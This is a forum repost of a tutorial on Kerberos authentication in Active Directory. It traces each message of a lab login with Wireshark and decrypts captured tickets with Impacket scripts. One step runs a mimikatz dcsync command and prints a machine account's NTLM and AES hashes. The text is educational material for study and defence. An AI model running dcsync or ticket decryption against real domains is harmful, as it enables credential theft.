-
Posts
18740 -
Joined
-
Last visited
-
Days Won
711
Posts posted by Nytro
-
-
Windows authentication attacks part 2 – kerberos
Kerberos authentication is one of the cores of the AD, knowing how it works facilitates the deep understanding of many attacks.

Overview
Table of Contents
Kerberos is a centralized authentication protocol, works using tickets instead of the challenge-response mechanism.
Unlike the permanent channels between the client and the servers which are required and used when authenticating and using service via NTLM, Kerberos depends on stateless login mechanism using trust between the parties involved in the authentication process instead.
The client simply asks for a ticket that proof it’s identity, cache it and uses it when connecting to services.

There is no open tunnel between the client and the service for authentication, actually, the whole authentication process (In normal scenarios) takes place between the client and the KDC before even connecting to the service.
Before proceeding with Kerberos details, we need to make a quick overview regarding Kerberos and put some terms which will be used heavily within this post
1 – Client: this can be any machine requesting access to any service over the network
2 – Key Distribution Center (KDC) which handle the Kerberos authentication requests, it’s usually the domain controller or at least has access to the users and services secrets (Hashes) and consists of 2 services,
A – Authentication server (AS) which receives the client’s authentication requests
B – Ticket Granting Service (TGS), which issue tickets to the client to access the services he needs.
3 – Service: The service you need to gain access to, Both Clients and Services are considered as principals, more on that later.
4 – Realm, which is the uppercase value of the Domain name in the AD environments.I don’t want to flood your brain with terms, so the rest will follow just in their place during walking through the authentication process, but for now, keep the following on mind:
1 – The whole Kerberos authentication process is going between Client, KDC and service, also it’s centralized and depends on the trust of the client and the service with the KDC.
The KDC has access to users and services credentials, it uses these credentials (Secrets) of both user and service to assure the integrity of the user through a cryptographic process which is the main focus of this post.2 – Kerberos is used for authentication, not authorization.
This means that Kerberos will help you verify the user’s identity by checking his login data, but yet it won’t help you to verify if the user has or doesn’t have access to the service.
If John is trying to access MSSQL service at 10.0.0.2, Kerberos will validate John’s login credentials, but won’t validate if John has access to the Databases on that MSSQL service or not.
The authorization step depends on the service, Privileged Attribute Certificate (PAC) and the local machine’s or service’s policies are usually used for that matter as will mentioned later.3 – Kerberos authentication is host-based, not IP based like NTLM, mean if You got a service hosted at machine win2012.jnkfo.lab (192.168.18.12), You should connect to the hostname of the machine instead of the IP address, otherwise, windows will pick up the NTLM authentication instead of Kerberos.
Example: using windows 10 to connect to SMB at win2012.jnkfo.lab (192.168.18.12) using IP address directly.
NTLM authentication was used, unlike connecting using the hostname where Kerberos authentication is used by default.
This is happening because Kerberos requires a Service Principle Name (SPN) while connecting, and before Windows 10 version 1507 and Windows Server 2016 IP addresses couldn’t be used as a part of the SPN name, the only hostname could be used.
More about that at the SPNs part.Service Principal Names (SPNs)
As mentioned earlier, Users and Services which are used through the Kerberos authentication process are called principals, These principals should have a specific formatted name that complies with Kerberos requirements.
You should differentiate between UPN which is the user principal name and SPN which is the Service principal name
So to connect to an SMB service at host win2012.jnkfo.lab which has the IP address of 192.168.18.12
By default, Kerberos isn’t used to authenticate your client with the SMB using the IP address, it requires what’s called the SPN, which take the following formatsServiceClass/Host:Port
So for MsSQL, You will find the following SPN
- C:\Users\Administrator>setspn -L jnkfo\mssqlserver
- Registered ServicePrincipalNames for CN=mssqlserver,CN=Users,DC=jnkfo,DC=lab:
- MSSQLSvc/win2012.jnkfo.lab:1433
MSSQLSvc: is the service class
win2012.jnkfo.lab: is the Host where the service can be found
1433: is the port on which the service is running.
Sysadmins can register the service without adding the port number, it’s not mandatory but it’s needed in several cases.Services SPNs must be set before using Kerberos for authentication, otherwise, You’ll get a KRB5KDC_ERR_S_PRINCIPAL_UNKNOWN error

An SPN can be registered using
- setspn -A ServiceClass/Hostname:Port Domain\Username

Now I can connect to the service normally

After windows server 2016 and Windows 10 version 1507 IP addresses can be used as a part of the SPN, but that’s not the default and requires updating the client’s settings which aren’t our concern today, more details can be found here
There are several default SPNs for windows including CIFS, LDAP, Host, terminal services… etc
The Host SPN itself including several services beneath it, You will find that the “host” SPN is called when executing certain functions.
These services can be obtained from the ADSI

- host=alerter,appmgmt,cisvc,clipsrv,browser,dhcp,dnscache,replicator,eventlog,eventsystem,policyagent,oakley,
- dmserver,dns,mcsvc,fax,msiserver,ias,messenger,netlogon,netman,netdde,netddedsm,nmagent,plugplay,protectedstorage,
- rasman,rpclocator,rpc,rpcss,remoteaccess,rsvp,samss,scardsvr,scesrv,seclogon,scm,dcom,cifs,spooler,snmp,schedule,
- tapisrv,trksvr,trkwks,ups,time,wins,www,http,w3svc,iisadmin,msdt
So don’t get confused when you find the “host” SPN at Wireshark while connecting to some services.
Summary
SPNs are used when authenticating to any service using Kerberos, the service must have a registered SPN in order for Kerberos to be used for authentication.
SPN’s format is ServiceClass/host:portKerberos authentication
Setting up
Assume user jnkfo\win10user need to connect to SMB service at win10.jnkfo.lab, I will use Impacket to do so and Wireshark to track everything
The following code will do so
- from impacket.smbconnection import SMBConnection
- smbconn = SMBConnection("win10.jnkfo.lab", "192.168.18.10")
- login = smbconn.kerberosLogin("win10user", "P@ssw0rd", "jnkfo.lab", "","","", kdcHost="192.168.18.2")
- print login
Hostname : win10.jnkfo.lab
Host IP: 192.168.18.10
username: win10user
Domain name: jnkfo.lab
KDC Host (Domain controller) : 192.168.18.2Before executing the code, launch Wireshark and use the following filter “kerberos or smb or smb2” to track just the smb and Kerberos packets
Once u execute the command, you will see some packets in Wireshark

Once you got that, we’re ready to go.
In a nutshell
Let’s split the connection into 2 parts,
1 – Client <—-> KDC
2 – Client <—-> ServiceI won’t discuss the SMB negotiation here, it’s already discussed in the previous part, we’re more interested in the Kerberos auth process.
First, the client is contacting the KDC to retrieve a ticket, Then, the client presents that ticket to the service, as proof of his identity.The 1st part (Client <—-> KDC) involves the following

1 – AS-REQ (Authentication request):
The client hashes the user’s password, uses that hash to encrypt the current timestamp, and sends the encrypted timestamp to the KDC.
The KDC already has a copy of the user’s hash so it uses the hash and tries to decrypt that message to retrieve the timestamp.
If the decryption is successful, then the KDC knows that the client used the correct hash and hence proved his identity to that KDC2 – AS-REP (Authentication reply): The Authentication service (AS) replies with two messages
A – A session key encrypted using the user’s hash, that key will be used for future messages.
B – TGT (ticket-granting ticket), That TGT contains information regarding the user and his privileges on the domain, This message is encrypted using the hash of the KRBTGT account’s password. That hash is known only to the KDC, so only the KDC can decrypt the TGT.3 – TGS-REQ (Ticket Granting Service request): The client now has the TGT, he then requests a ticket to access the service he wants, so the client encrypts that request using the session key and sends it to the KDC which will decrypt and validate it. The TGT is also sent in that request.
4 – TGS-REP: After validating the TGT the KDC responds with two messages
A – A message specialized for the targeted service, encrypted with the service’s hash which is stored at the KDC, this includes the information in the TGT as well as a session key
B – A message for the client containing a session key for further requests between the client and the service he asked to access, which is encrypted using the key retrieved from the AS-REP step.The 2nd part Client <—-> Service
The client presents the message (TGS) from the TGS-REP step while connecting to the service along with an encrypted part, called authenticator message, this part includes the user’s name and timestamp which was encrypted and will be decrypted using the service session key.
Then compare the username and timestamp from the TGS with the username and timestamp from the authenticator message.
That’s how Kerberos works without digging deep, but that’s not enough AT ALL to understand Kerberos attacks.
It’s better to dig deeper in each message and how it’s working, the information it contains, and what each piece of information will be used for.
That’s what I will be discussing using the packets I’ve captured earlier
Pre AS-REQ
1 – The client tries to send an AS-REQ message to the KDC containing the following information

The 1st part includes
- The message type or the Application class tag number (10)
- Kerberos version (pvno = 5)
- The padata which contains the authentication type 128 (PA-PAC-REQUEST) which indicates either PAC is present or not, in this case, you’ll find that Kerberos.include_pac is true so it means “no PAC is present, include the PAC”
The 2nd part includes the ticket flags or attributes

- Forwardable: The ticket can be forwarded, This flag is typically set during the AS exchange and is used by the TGS when issuing tickets.
- proxiable: the ticket can be sent to a proxy and used by a proxy.
- renewable: The client can request to have the ticket renewed instead of having a new ticket issued when the current expires
The 3rd part includes
- CnameString: which is the username we’re using to login “win10user“
- realm: which is the uppercase of the full name of the domain we’re logging in to “jnkfo.lab”
The 4th part includes
- SnameString: which is the name of the Kerberos service we need (krbtgt in that case)
- realm: which is the uppercase of the full name of the domain “jnkfo.lab”
The 5th part includes the encryption algorithm which will be used (AES256 in this case)
The full message is in plaintext, no secrets are shared at all
KRB5KDC_ERR_PREAUTH_REQUIRED
The KDC responds to the client that it needs more information to prove that he own the password (key) of the user he’s authenticating as
that’s the part in which the user’s password or hash is needed.
You’ll find many old parameters included in the message already, but yet some new parameters are sent to the client
- stime: The current server time
- susec: The server’s timestamp in microseconds
- salt: JNKFO.LABwin10user
- And obviously the error code
AS-REQ
From now and on you’ll notice that there is an encrypted part and a plaintext part, this will be obvious in a few seconds.
In this step, the user’s hash will be used to encrypt the timestamp and send it to the KDC, The packet includes
This request includes everything in the 1st AS-REQ message including
- Cname: already discussed, contain the client principal name (win10user@JNKFO.LAB)
- Sname: already discussed, contains the service principal name (krbtgt@JNKFO.LAB)
and more importantly, the encrypted timestamp part which can be found at the cipher field.
The value is : e881a392d5eb0f57f7cd023a5b6eaaf5df73c023011fa8837e501769417a90c3ed73372c689c930881129b913904cde1c908fa7469775e39
etype: which is the encryption type used while encrypting the timestamp, which is AES256to decrypt that message we need to get the AES256 key for the user, then use it to decrypt the cipher
The following code will help- from binascii import unhexlify, hexlify
- from impacket.krb5.crypto import Key, _enctype_table, InvalidChecksum
- from pyasn1.codec.der import decoder, encoder
- cipher = _enctype_table[18]
- password = "P@ssw0rd"
- salt = "JNKFO.LABwin10user"
- key = cipher.string_to_key(password, salt, None)
- #hexlify(key.contents)
- mycipher = "e881a392d5eb0f57f7cd023a5b6eaaf5df73c023011fa8837e501769417a90c3ed73372c689c930881129b913904cde1c908fa7469775e39"
- enctimestamp = cipher.decrypt(key, 1, unhexlify(mycipher))
- dec = decoder.decode(enctimestamp)
- for i in dec:
- print i
This will produce the following output, which is the clear text timestamp
- Sequence:
- field-0=20200424142303Z
- field-1=197279
The message is sent to to the KDC which will proceed with the authentication process

AS-REP
The KDC has a copy of the user’s key, so if the user encrypted the timestamp using the correct key, the KDC will be able to decrypt it and hence the KDC assured that the client used the user’s correct password.

Once this step is done the KDC generates a random session key, sends the AS-REP (Authentication reply), which contain 2 messages

Message A
Which is encrypted using the user’s secret key, and so it can be decrypted and read by the user.
The message contains the following information- TGS session key
- TGS name
- Timestamp
- Lifetime
We can decrypt and read these data using win10user’s key, let’s get the key directly from the DC instead of generating it using the plaintext password

The Etype in the packet is 18, meaning we will need the AES256 key,
Using the following script to decrypt the cipher in message A will help us understand what’s going on- from pyasn1.codec.der import decoder, encoder
- from binascii import unhexlify, hexlify
- from impacket.krb5.crypto import Key, _enctype_table, InvalidChecksum
- cipher = _enctype_table[18]
- key = Key(18, unhexlify("1ed620f476644bb555227e913400edf446980824f60564ee4bd3430ca34981c1"))
- mycipher = "d20a921ad48dbdf8616f85e05418466c8021f7b45b8adf4ffa59940260c23c2e1eb88fcb2603a6625c81d0a7c840db62bf7cbb4e22d5de52f303155a0098f3e7ea3a98d226c3ff572429df5156656c51d8880bd87c355929189f501970bcd8aeef6405e908131f26c8701075b2314a96de39e4727698081e989bb35716c5dc3081bd071d1c9938b078a170a5697fd3dbe1879ed48a490c8914221d94feb13e126a011dad7584bd1db525dabd159534e936578ff1e4120c3183367d190587aaf64e51e2c140542dbcc170c933cb62ebe3a736674054fa6921732351b5854e6918d79e1614983a224b20af9bc36c28e89a404aa736b6405ed18cd21a5eb7c8a82b5112287aeb650757cd4e"
- jnk = cipher.decrypt(key, 3, unhexlify(mycipher))
- dec = decoder.decode(jnk)
- for i in dec:
- print i
The output is
- Sequence:
- field-0=Sequence:
- field-0=18
- field-1=0x64586df7e4620c197c1889f84d3aa825c4c6060d12633a83bfc9af11f5fdab64
- field-1=SequenceOf:
- Sequence:
- field-0=0
- field-1=20200424142303Z
- field-2=755736468
- field-3=20200524145835Z
- field-4=1356922880
- field-5=20200424142303Z
- field-6=20200424142303Z
- field-7=20200425002303Z
- field-8=20200425142303Z
- field-9=JNKFO.LAB
- field-10=Sequence:
- field-0=1
- field-1=SequenceOf:
- krbtgt JNKFO.LAB
You will notice some familiar fields, such as the
- The TGS service name: krbtgt
- Realm: jnkfo.lab
- Session key : 0x64586df7e4620c197c1889f84d3aa825c4c6060d12633a83bfc9af11f5fdab64
- Timestamp: 20200424142303
Message B (TGT)

This includes a plaintext part that contains the SPN (TGS name <krbtgt>) and an encrypted part which is making the Ticket Granting Ticket (TGT).
The 2nd part (enc-part) contains the following information
- Username
- Realm
- Session key
- Timestamp
- Lifetime
That part is encrypted using the krbtgt key, which only the KDC knows, and so only KDC can decrypt this part.
We can get the krbtgt key using the same method explained at Message A, and so we can decrypt that cipher using the following code- from pyasn1.codec.der import decoder, encoder
- from binascii import unhexlify, hexlify
- from impacket.krb5.crypto import Key, _enctype_table, InvalidChecksum
- cipher = _enctype_table[18]
- key = Key(18, unhexlify("8b4b161245435ee310d420c195995f2d22b88c680dae09196cd29e4e05723638"))
- mycipher = "65c0e02f31835d711d581eafba47461c767aaae82cc2677925822df7ba88fcf2ae1b06c239028c22ab0b69ecb4ccd0da2cc3d5fdbb3f3144f5cee858ce152865dcc6bcf5a6c7288926c85ac7a89c8ce911ebe34bf8f3575ba395b21cdfa74b6103ab7441ed4afa07804dc22a34f102f737c05f2a10ca1b99d926ac13e2f563ccac3cfbdd6049d076803609595b77ff76eaa3a0a18209b7b4159ad8ec2ec9d1c164ebff949918dedf153d9d881d182cad5e1a3f1fc61bd23f4eee710812d8b0bfe5b4d0140700f1efdd2dec1a9f2190a4956bcf4362d101399f910bcbe339f8de33715b947fb7d56d2cd0622dd994963583e9cce686737bd6623b28b18e28eb29a319b4c64f50c28e8736c218039196907e9e5694d2a017bf714b6a94315e32395447e46a34d8dbe9a24d05c95f596ef263ee73e0ff221592631da6ecf5baa07c7441ddd66dd53813d81639be67203a86bd63b188894c30c80b4bf9bc100f0ea8a9d9a5712dc3e311f82c04a2fe01ec73f804e839b7030530952e79fd34df82436665c9a8d8399ffe2f36c611010137cee12847ae04803a54390ad907ca03cbf8a3fe3db1be254861d70aa93b43b3e0ee669dc221297782e3e3e4b6c25c4b6e8f7621e4efc568afd40be7dd9bda17b01282461ee5cf562ca1cdea820d13cdb1fa007e3bde2102bd0ca24e1527dcb0772bb98b7dc0f17c2b699657a6678d73fecc99545e76fcd9fff75598b8129222117f19e56536406cdb42f9fb1ea3820d8c33687dd2e87ba361794841b23fab0d8c8a37d6cd3fe2d033bd861ff89e3ecc894b20b88af2881af91ea3a2b5f26fb5a958292da07bde177cc6a1a7eec04cfdf028366e51fdf0d5a977ce513bbd146c567d15eee7f5e396c2ee9f3e5658b33f5a8c1d60e3fb3e6302df7eba13ba229a2b2b76b52f67a3305e9519a476682c57637822f4f8f3795e50ac9d3095e42bd65ccf5424b1876bbc1e383f188a70876bd44d3212884b6ccd84b35690ea7ee24e9c7495414720ed1958a27f6f66cafc3b2fade20cbc36fde6d88060d19e027f2b4c2d99e77660b2c1f3c9fa70e7e33e893e695b9effeb60e786ee77728a49c308c587d5be72381b30baac7581e72ffaf181a5a15632f89b0fd148823c5ef4f91b631f60733afb0fcbb721b619b7fe6ce86d68b4d056ccf65ab8fea967140590b3318d0869576fd77cce2b0306121b86b45e0584255f37c788b5f888ef41167d74eb0374c7d6fd925f9f82822fdb579f00693494d3ff4334fccec6e1b9eb97ebbc6108f6c59e53078b039ec818fdf32860be1e5a30210ec821a042de32a9ca47975f"
- jnk = cipher.decrypt(key, 2, unhexlify(mycipher))
- dec = decoder.decode(jnk)
- for i in dec:
- print i
Output is
- Sequence:
- field-0=1356922880
- field-1=Sequence:
- field-0=18
- field-1=0x64586df7e4620c197c1889f84d3aa825c4c6060d12633a83bfc9af11f5fdab64
- field-2=JNKFO.LAB
- field-3=Sequence:
- field-0=1
- field-1=SequenceOf:
- win10user
- field-4=Sequence:
- field-0=0
- field-1=
- field-5=20200424142303Z
- field-6=20200424142303Z
- field-7=20200425002303Z
- field-8=20200425142303Z
- field-9=SequenceOf:
- Sequence:
- field-0=1
- field-1=0x308202ba308202b6a00402020080a18202ac048202a8050000000000000001000000b801000058000000000000000a0000001c00000010020000000000000c000000500000003002000000000000060000001000000080020000000000000700000014000000900200000000000001100800cccccccca80100000000000000000200629531ad411ad601ffffffffffffff7fffffffffffffff7fce9547d7da10d601ce55b101a411d601ce15a1ccdb31d60112001200040002000000000008000200000000000c0002000000000010000200000000001400020000000000180002004f0000005004000001020000010000001c000200200000000000000000000000000000000000000004000600200002000a000c00240002002800020000000000000000001000000000000000000000000000000000000000000000000000000000000000010000002c000200000000000000000000000000090000000000000009000000770069006e003100300075007300650072000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000010000000102000007000000030000000000000002000000440043000600000000000000050000004a004e004b0046004f000000040000000104000000000005150000002e9b71bded76d1b44c28fa960100000030000200070000000100000001010000000000120100000000000000803d2fdd431ad6011200770069006e003100300075007300650072000000000026001000120038000100000000000000770069006e0031003000750073006500720040006a006e006b0066006f002e006c006100620000004a004e004b0046004f002e004c004100420000000000000010000000f22e9087d4255c88f2db506376ffffffae3c04a84d7d18d4c9282f7a5da45a3400000000
- Username and Realm: win10user@JNKFO.LAB
- Session key: The same session key as the key in message A
- Timestamp and lifetime
- PAC data
So, at this step, once the client gets these messages, it decrypts Message A using the key derived from the user’s password and obtains the session key which as you noticed is the same in messages A and B.

The client can’t decrypt Message B as it’s encrypted using the TGS key (krbtgt hash) as prementioned, but yet the TGT will be stored in the cache to be used later.
Now the client needs to get a ticket with which he can access the service he needs, the SMB service with which we were communicating in the 1st place.TGS-REQ
At this point, the client will start asking to deal with the targeted service, not the TGT as we were communicating with.
So the client sends the TGS-REQ which includes 2 parts, a plaintext part that indicates the service the client needs to access (The SPN)

Which cifs/win10.jnkfo.lab
and another 2 encrypted messages
Message C
This contains the TGT which was retrieved from the previous step (Message B)

Message D
or the Authenticator, which is an encrypted message generated by the client contains the username and the timestamp
This message (authenticator) is encrypted using the session key retrieved from Message A

The client sends this request to the KDC which do the following

- Extract the TGT from message C
- Decrypt the TGT at Message C using the TGS key (krbtgt key which is stored at the KDC), and retrieve the session key, username, and the timestamp from the TGT (message B).
- Use the session key to decrypt the authenticator which contains the username and the timestamp.
- Compare the username and timestamp from the TGT (1) with the username and timestamp from the Authenticator (2)
- Check the TGT lifetime to make sure it’s not expired
If everything is ok, then the user proved his identity and the authentication process will go on
TGS-REP
After validating the client’s identity, the KDC needs to create a TGS, the one which the client will use to authenticate to the service.
The KDC generates a random key (Service session key) and sends back the TGS-REP which includes 2 messages.

Message E
This part includes a plaintext part which contains the SPN the user is trying to access (cifs/win10.jnkfo.lab), and another part which is encrypted using the service key, which means that the user is unable to decrypt or manipulate it, this includes the following information
- Service session key
- Username
- Timestamp
- Lifetime
- PAC information
as mentioned this part can be decrypted using the service key, for accessing such a service the Kerberos is using the machine key which can be obtained via
- imikatz # lsadump::dcsync /user:WIN10$ /domain:jnkfo.lab
- [DC] 'jnkfo.lab' will be the domain
- [DC] 'DC.jnkfo.lab' will be the DC server
- [DC] 'WIN10$' will be the user account
- Object RDN : WIN10
- ** SAM ACCOUNT **
- SAM Username : WIN10$
- Account Type : 30000001 ( MACHINE_ACCOUNT )
- User Account Control : 00001000 ( WORKSTATION_TRUST_ACCOUNT )
- Account expiration :
- Password last change : 3/29/2020 7:16:42 PM
- Object Security ID : S-1-5-21-3178339118-3033626349-2532976716-1105
- Object Relative ID : 1105
- Credentials:
- Hash NTLM: 1ad9c160bd7ab9cb4b7c890c96862305
- ntlm- 0: 1ad9c160bd7ab9cb4b7c890c96862305
- ntlm- 1: 5e591b183142300b96281c9b75aaaf99
- lm - 0: 3c0bd3dace8dc8f6fabcb58db7761cf3
- lm - 1: 1c9cbdcb85af1552edd2e70e4379563d
- Supplemental Credentials:
- * Primary:Kerberos-Newer-Keys *
- Default Salt : JNKFO.LABhostwin10.jnkfo.lab
- Default Iterations : 4096
- Credentials
- aes256_hmac (4096) : d9060eb5200bf63461b1525277212c2d6cddb66a3eac26807183809e27b41ca8
- aes128_hmac (4096) : 1b972a7269a8d841d15bd32577e39a27
- des_cbc_md5 (4096) : b0e97c31dc9edf3b
So this part can be decrypted using
- from impacket.krb5.pac import PACTYPE, VALIDATION_INFO
- from pyasn1.codec.der import decoder, encoder
- from binascii import unhexlify, hexlify
- from impacket.krb5.crypto import Key, _enctype_table, InvalidChecksum
- import struct
- cipher = _enctype_table[18]
- key = Key(18, unhexlify("d9060eb5200bf63461b1525277212c2d6cddb66a3eac26807183809e27b41ca8"))
- mycipher = "f9eec5f1876a6f53fdaa7884b03205c743fc009487b1eb8b68594e13a0321a39dc42d5e5f747184ccd1ffb59b5956ee20b53e4b0256d688ddfb01c00082ec86f14bf276c68f86bf9f9244ea0f2a568b0e278f82190b388294500deb8860f6301e5dc383c0c8869fa396ddae8e18230d153b112396ec4cf692f30374fb53e4279e805e681fc724924d0d1288488b0c2b08fb40987620a335ca4613d919b3733c5270f34151d6d4648e8c20d4d3ad3616cc330fed0b7c734cd77add28beda3efe5a04dc148b611be00117ca500fd3ee3d00efebb62085eff1883d5a40a9b150798439e7e6f6e52b102246a9a94bface1409bdf08063d0bedc6c95b4fc65c89dc9f79e98b9f7909882253cfb2c6029e2f308bb9b5ef69c30593365194ea73d55962198c9b6753540adf472165b73a84ec0b74bc37d02658c807f396036cbf3f868c47e8a9873a0eebdbdb46ddb97063ee4972f8e4d405d62606c4ec43497fe44989d2deb14b5ad22a6425bfb90416ac8a4c28bd2c40097c5a63e18eb4b9e158a3785954f5edb6b994f2ed1e03734d1b5da870dcce547e383d09efd4f13c35a19121d7c6a3bbc4267307b5f9d9c9ab84a4a786bb7affce9055c92ed3e9245ad2070116a8cd25dc0545e8602fba1d726bfd2ee4502e1b3b72f2c4ec555a42494390ea97726cbaa1587ac38bfa5280ebce0429f82076d4fb02dc28273b9cf316c58348feb6b693df5dddc3ff216764daac836aadcfbb708827ba01ae81f24e7ce62b95072d075269ba7c69b1f4d6123389cffdcf6f0289d4d17f53987cdd004bd6f6c222dd3a8beb4e16da02b1651848492c5020a713f293f4366280fb0cd9d0586dd62eb531f5cdeeb08fe607971cc4698aa01013e0729978f794f2eb4009c76c56534a9942c3d29d84d630cccfbe3ef78950a57535df0410889eec9197470f556a21235259bb7a82d2cd59738b7ea2ea87e9dc9fc6e1fdc50dd59df0a1818ceade470c05b4b2e4a1c69aba5b0edc5c2e8bb9f28e16bf1bd0b1b960bfc80f7ebc729c3f83aca48b24d411368a95354db446a6450896969644c8892914b974a066ddce78ecd738f76546153095f70177630b6d8d961a806f2b959be6e2a3c73d430f1dae9b562876ff602966f48d65fd33af396ed31c79ca2a8bf409e04779ec0d978f3624441645f290d11b20f5847ea0211d8377ad61127dcbf02a1fa8ab2b7ed51ed9abf0d484c5ac3315d1b864b55d598f6b705509c37fb88eddc65ddb136c090e285c33968f32e1816e29fbcfa307f0cdef28fa7d6b0d54cf1c525e6be479a1"
- jnk = cipher.decrypt(key, 2, unhexlify(mycipher))
- dec = decoder.decode(jnk)[0]
- print "------------------- Ticket Data ------------------"
- print dec
the output is
- Sequence:
- field-0=1084293120
- field-1=Sequence:
- field-0=23
- field-1=0x2c0d86037d0014a317d8c5aee4e8d339
- field-2=JNKFO.LAB
- field-3=Sequence:
- field-0=1
- field-1=SequenceOf:
- win10user
- field-4=Sequence:
- field-0=1
- field-1=
- field-5=20200424142303Z
- field-6=20200424142303Z
- field-7=20200425002303Z
- field-8=20200425142303Z
- field-9=SequenceOf:
- Sequence:
- field-0=1
- field-1=0x308202ba308202b6a00402020080a18202ac048202a8050000000000000001000000b801000058000000000000000a0000001c00000010020000000000000c000000500000003002000000000000060000001000000080020000000000000700000014000000900200000000000001100800cccccccca80100000000000000000200629531ad411ad601ffffffffffffff7fffffffffffffff7fce9547d7da10d601ce55b101a411d601ce15a1ccdb31d60112001200040002000000000008000200000000000c0002000000000010000200000000001400020000000000180002004f0000005004000001020000010000001c000200200000000000000000000000000000000000000004000600200002000a000c00240002002800020000000000000000001000000000000000000000000000000000000000000000000000000000000000010000002c000200000000000000000000000000090000000000000009000000770069006e003100300075007300650072000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000010000000102000007000000030000000000000002000000440043000600000000000000050000004a004e004b0046004f000000040000000104000000000005150000002e9b71bded76d1b44c28fa960100000030000200070000000100000001010000000000120100000000000000803d2fdd431ad6011200770069006e003100300075007300650072000000000026001000120038000100000000000000770069006e0031003000750073006500720040006a006e006b0066006f002e006c006100620000004a004e004b0046004f002e004c004100420000000000000010000000ad9bd35bb460f8b45d7dd91576ffffff69c616734739a1f74cea493a458977f900000000
You’ll note
- Encryption type: 23
- A service session key: 2c0d86037d0014a317d8c5aee4e8d339
- Client name:win10user
- realm: JNKFO.LAB
- Timestamp and PAC
Message F

This message is encrypted using the session key which is already cached at the client (check AS-REP), so the user can decrypt this one easily and obtain
- Service session key
- Timestamp
- Lifetime
- Service name
Note that the Service session key is found in both messages.
So let’s decrypt that cipher using
- from impacket.krb5.pac import PACTYPE, VALIDATION_INFO
- from pyasn1.codec.der import decoder, encoder
- from binascii import unhexlify, hexlify
- from impacket.krb5.crypto import Key, _enctype_table, InvalidChecksum
- cipher = _enctype_table[18]
- key = Key(18, unhexlify("64586df7e4620c197c1889f84d3aa825c4c6060d12633a83bfc9af11f5fdab64"))
- mycipher = "7d996b5c8ce08c1f8ab31471dde8d6d892a4f8ff3cec5527f357b425786c05e7f3616f6ea6768c47202924f6a9f86308f3ff873f43e9d9a6715da5cb8ce48b2b8ecfac5e738e03cb0546e870d3d8ed300d5fe009de6e4cea0312f4e1c6ca7ca62c502aedbc45e09bb6617753860e7613be068e27aa993b08619ad6ba148659505ca9443525b63186845ae4a69c383587c742a2cb962ff0d2a8b56edb389987d472d76962d0ddb146f1dfcf198a7f9a96a80c8c39637905dde9e1044774a027f0cc17a553ec8a30e71ecda7f78ef80f20cfec0a5ad5bfdb4560e54fbb9935fd6526b7d6404e43952a07f3fca99bb48a2e0b78fa8b2d2e7008365496a989b573"
- jnk = cipher.decrypt(key, 8, unhexlify(mycipher))
- dec = decoder.decode(jnk)[0]
- print dec
The output is
- Sequence:
- field-0=Sequence:
- field-0=23
- field-1=0x2c0d86037d0014a317d8c5aee4e8d339
- field-1=SequenceOf:
- Sequence:
- field-0=0
- field-1=20200424142303Z
- field-2=2035677725
- field-3=1084293120
- field-4=20200424142303Z
- field-5=20200424142303Z
- field-6=20200425002303Z
- field-7=20200425142303Z
- field-8=JNKFO.LAB
- field-9=Sequence:
- field-0=2
- field-1=SequenceOf:
- cifs win10.jnkfo.lab
- field-10=SequenceOf:
- Sequence:
- field-0=165
- field-1=0x1f000000
Did u notice the 2c0d86037d0014a317d8c5aee4e8d339 ?!
So right now the client has obtained the service session key and the service ticket, the client is ready to communicate with the service
Accessing the service (AP-REQ)
The communication between the client and the KDC is now over, the client needs to access the SMB service.
It will do so by sending a couple messages to the service
1 – The service ticket (Message E) which the client got before
2 – Message G or Authenticator message
Which consist of a username and the timestamp, This authenticator is encrypted using the service session key which the client obtained in the previous step from the message F.
Once the service receives this request, it decrypts the service ticket using its own key
Extract the service session key, username, and timestamp
Use the service session key to decrypt the authenticator message and retrieve the username and timestamp
The server then
- compares username from the authenticator with the username from the service ticket
- compares timestamp from the authenticator with the timestamp from the service ticket
- check the lifetime to make sure that the service ticket isn’t expired
If everything is ok, then the authentication process is over, the client is allowed to authenticate to the service as long as the service ticket isn’t expired.
Authorization
As mentioned earlier, the whole process is about authentication, not authorization.
You will notice that there are no privileges checks that took place at all during the entire process, as this will depend on the service or the local machine’s policies itself.
For that matter, the PAC part is also attached to the ticket.
It includes information about the user group memberships among other information.
We can read the PAC attached to the service ticket using- from impacket.krb5.pac import PACTYPE, VALIDATION_INFO
- from pyasn1.codec.der import decoder, encoder
- from binascii import unhexlify, hexlify
- from impacket.krb5.crypto import Key, _enctype_table, InvalidChecksum
- import struct
- cipher = _enctype_table[18]
- key = Key(18, unhexlify("d9060eb5200bf63461b1525277212c2d6cddb66a3eac26807183809e27b41ca8"))
- mycipher = "f9eec5f1876a6f53fdaa7884b03205c743fc009487b1eb8b68594e13a0321a39dc42d5e5f747184ccd1ffb59b5956ee20b53e4b0256d688ddfb01c00082ec86f14bf276c68f86bf9f9244ea0f2a568b0e278f82190b388294500deb8860f6301e5dc383c0c8869fa396ddae8e18230d153b112396ec4cf692f30374fb53e4279e805e681fc724924d0d1288488b0c2b08fb40987620a335ca4613d919b3733c5270f34151d6d4648e8c20d4d3ad3616cc330fed0b7c734cd77add28beda3efe5a04dc148b611be00117ca500fd3ee3d00efebb62085eff1883d5a40a9b150798439e7e6f6e52b102246a9a94bface1409bdf08063d0bedc6c95b4fc65c89dc9f79e98b9f7909882253cfb2c6029e2f308bb9b5ef69c30593365194ea73d55962198c9b6753540adf472165b73a84ec0b74bc37d02658c807f396036cbf3f868c47e8a9873a0eebdbdb46ddb97063ee4972f8e4d405d62606c4ec43497fe44989d2deb14b5ad22a6425bfb90416ac8a4c28bd2c40097c5a63e18eb4b9e158a3785954f5edb6b994f2ed1e03734d1b5da870dcce547e383d09efd4f13c35a19121d7c6a3bbc4267307b5f9d9c9ab84a4a786bb7affce9055c92ed3e9245ad2070116a8cd25dc0545e8602fba1d726bfd2ee4502e1b3b72f2c4ec555a42494390ea97726cbaa1587ac38bfa5280ebce0429f82076d4fb02dc28273b9cf316c58348feb6b693df5dddc3ff216764daac836aadcfbb708827ba01ae81f24e7ce62b95072d075269ba7c69b1f4d6123389cffdcf6f0289d4d17f53987cdd004bd6f6c222dd3a8beb4e16da02b1651848492c5020a713f293f4366280fb0cd9d0586dd62eb531f5cdeeb08fe607971cc4698aa01013e0729978f794f2eb4009c76c56534a9942c3d29d84d630cccfbe3ef78950a57535df0410889eec9197470f556a21235259bb7a82d2cd59738b7ea2ea87e9dc9fc6e1fdc50dd59df0a1818ceade470c05b4b2e4a1c69ab